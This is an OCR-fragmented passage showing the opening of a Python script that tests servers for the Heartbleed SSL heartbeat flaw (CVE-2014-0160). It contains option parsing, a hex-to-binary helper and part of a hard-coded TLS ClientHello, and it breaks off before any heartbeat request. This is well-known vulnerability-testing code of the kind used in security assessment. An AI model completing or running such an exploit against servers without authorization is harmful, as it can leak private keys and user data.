
from
 optparse 
import
 OptionParser

options 
=
 OptionParser
(
usage
=
'%prog 
server [options]'
,
 description
=
'Test 
for SSL heartbeat vulnerability (CVE-
2014-0160)'
)
options
.
add_option
(
'-p'
,
'--port'
,
type
=
'int'
,
 default
=
443
,
help
=
'TCP port 
to test (default: 443)'
)
def
h2bin
(
x
)
:
return
 x
.
replace
(
' '
,
''
)
.
replace
(
'\n'
,
''
)
.
decode
(
'hex'
)
hello 
=
 h2bin
(
'''

16 03 02 00  dc 01 00 00 d8 03 02 53

43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 
48 97 cf

bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 
d4 de 00
